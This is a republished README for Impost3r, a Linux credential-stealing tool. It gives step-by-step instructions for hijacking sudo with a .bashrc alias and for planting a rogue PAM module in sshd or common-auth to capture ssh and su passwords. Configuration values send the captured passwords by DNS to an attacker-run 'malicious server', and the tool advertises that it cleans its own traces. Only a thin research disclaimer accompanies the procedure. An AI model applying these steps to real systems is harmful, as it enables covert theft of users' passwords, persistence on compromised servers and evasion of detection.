[sc name=”ad_1″]
Impost3r is a tool that aim to steal many kinds of linux passwords(including ssh,su,sudo) written by C.
Attackers can use Impost3r to make a trap to steal the legal user’s passwords XD
This tool is limited to security research and teaching, and the user bears all legal and related responsibilities caused by the use of this tool! The author does not assume any legal and related responsibilities!
Features
- Automatically clean the track
- Use DNS to transfer the result
- Really hard for legal users can feel this attack
Dependencies
- gcc
Usage
Impost3r can be used to steal passwords including sudo, su, and ssh services. These three services can be roughly divided into two categories, sudo and ssh/su. I will discuss them below
Steal sudo password
Only need ordinary user’s privilege,and can only steal current user’s password.
- First i will assume that attacker has controled a server and the privilege is ordinary user
- Then copy the original .bashrc file
cp ~/.bashrc /tmp/,and put this copy anywhere you like(In this case,i will use /tmp/) - Edit the original .bashrc,and add following sentences at the end of file(The param “/tmp/.impost3r” must be as the same as the following FILENAME you specified):
alias sudo='impost3r() {
if [ -f "/tmp/.impost3r" ]; then
/tmp/.impost3r "$@" && unalias sudo
else
unalias sudo;sudo "$@"
fi
}; impost3r'
- Then,save it and run
source ~/.bashrc - After that,attacker needs to edit the source code of Impost3r
/sudo/main.c:
/*
Custom setting
*/
# define FILENAME "/tmp/.impost3r" Set the location where the Impost3r is on the server you attack.
# define BACKUP_BASHRC "/tmp/.bashrc" Set the location where the backup .bashrc is on the server you attack.
# define SAVE_OR_SEND 0 Set the method you want to apply when Impost3r get the password,(send to your server=0,save the result on the current server=1,default is send)
/*
Send to server
*/
# define MAX_RESEND 30 Set the maximum times that Impost3r will try to resends stealing result to attacker's server
# define RESEND_INTERVAL 5 Set the interval of resending stealing result.
# define REMOTE_ADDRESS "192.168.0.12" Set the malicious server ip address that you want to receive stealing result
# define REMOTE_PORT 53 Set the malicious server port
/*
Save to local
*/
# define SAVE_LOCATION "/tmp/.cache" Set the result file location if you want to save the result on the server
- Save the source code,and run
make - Get the .impost3r file after compiling.
- Upload .impost3r file to the target server and put it under the FILENAME you specified.

- The last thing you should do is run a dns server service on your server(REMOTE_ADDRESS)’s port(REMOTE_PORT),and waiting for the bonus.
Demo
Tips
- When Impost3r steal the sudo password successfully,it will automatically clean the traces it make on the target server.
Steal ssh/su password
Stealing the ssh/su password is different from the sudo password stealing method above. You need root privilege.And this method can steal all user’s password
The following uses Ubuntu as an example, Centos is similar,but the file locations mentioned may be slightly different
- First, assume that the attacker controls a server,and gets the root privilege
- Then edit the
/ssh_su/main.csource code file of Impost3r
/*
Custom setting
*/
# define SSH_OR_BOTH 0 Set stealing mode, 0 means only steal ssh password, 1 means steal ssh and su password, the default is 0 (the difference will be mentioned later)
# define SAVE_OR_SEND 0 Set the method you want to apply when Impost3r get the password,(send to your server=0,save the result on the current server=1,default is send)
/*
Send to server
*/
# define MAX_RESEND 30 Set the maximum times that Impost3r will try to resends stealing result to attacker's server(This option is valid only when SSH_OR_BOTH is 0)
# define RESEND_INTERVAL 5 Set the interval of resending stealing result.(This option is valid only when SSH_OR_BOTH is 0)
# define REMOTE_ADDRESS "192.168.0.12" Set the malicious server ip address that you want to receive stealing result
# define REMOTE_PORT 53 Set the malicious server port
/*
Save to local
*/
# define SAVE_LOCATION "/tmp/.sshsucache" Set the result file location if you want to save the result on the server
- After the modification is completed, save and execute “`make”` in the current directory
- Get the compiled file impost3r.so
- Upload the compiled impost3r.so to the target server under
/lib/x86_64-linux-gnu/securityfolder.(Different machines may have different folder names) - Enter
/etc/pam.d, and then there are two cases. If the selected mode is to steal only the ssh password, then you need to executevi sshdand add at the following statement at the end of the file.
auth optional impost3r.so
account optional impost3r.so
- Save and exit, restart the sshd service
service sshd restart - But if you choose to steal the ssh and su passwords together, you need to execute
vi common-auth, add the same statement, save and exit and restart the sshd service - Attacker starts the dns server program on his server, waiting for a legitimate user to log on the target server via
sshor usesuto switch users to get the passwords.
Demo
Tips
- In the case of stealing the ssh/su password, Impost3r cannot clear the traces due to permission reasons, so the attacker needs to clear them himself
- Please note that if you set to steal only ssh passwords, you can be guaranteed that you will receive the stolen results nearly 100 percent, but if you set to steal both, you will not be guaranteed that you will receive the results 100 percent. (Choose to save result locally won’t have this problem,Only dns will)
- It is not recommended to steal the su password since the user’s ssh password is the same as the su password.It’s pretty enough to have ssh password i think.
Attention
- The Dns server progran I use is Fdns,and I change some params,you can find the changed source code under the
Fdnsfolder,and usegcc -o dns main.c util.cto compile it by yourself.And actually you can use any kinds of dns server,but the dns server you use must can make a dns response to client instead of just recording dns request(You also need recording dns request,or you will lose the stealing result). - This porject is coding just for fun , the logic structure and code structure are not strict enough, please don’t be so serious about it,and also welcome suggestions and prs.
Thanks
[sc name=”ad-in-article”]













Add Comment